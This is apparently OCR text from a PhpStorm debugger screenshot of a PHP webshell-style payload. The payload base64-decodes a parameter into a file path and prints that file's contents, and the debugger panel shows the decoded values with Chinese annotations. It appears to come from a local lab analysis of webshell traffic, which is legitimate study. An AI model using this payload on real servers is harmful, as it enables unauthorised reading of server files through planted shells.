 21 try {
22 $F = base64_decode(substr( string: get_magic_quotes_gpc() ? stripslashes($ga853aa7f25006) : $ga853aa7f25006, offset: 2)); $F: "C:/phpstudy_pro/WWW/hello.php" $ga853aa7f25006: "jH
23 $fp = @fopen($F, mode: "r");
24 if (@fgetc($fp)) {
查看是否开启全局gpc转义特殊字符,如果开启,则去除/
25 @fclose($fp);
26 @readfile($F);
27 } else {
28 echo("ERROR:// Can Not Read");
29 };
30 } catch (Exception $e) {
31 echo "ERROR://" . $e->getMessage();
32 };
33 asoutput();
34 die();
35
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
01 $F = "C:/phpstudy_pro/WWW/hello.php"
01 $ga853aa7f25006 = "jHQzovcGhwc3R1ZHlfcHJvL1dXVy9oZWxsby5waHA="
$_COOKIE = {string[2]} ["rx7960190.16652...", "PhpStorm"]
$_GET = {string[1]} ["PhpStorm"]
$_REQUEST = {string[1]} ["PhpStorm"]
$_SERVER = {array[44]}
箭头 and Ctrl+